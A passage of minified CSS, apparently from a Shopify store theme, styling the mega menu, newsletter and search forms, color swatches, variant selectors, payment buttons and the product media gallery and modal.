hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and 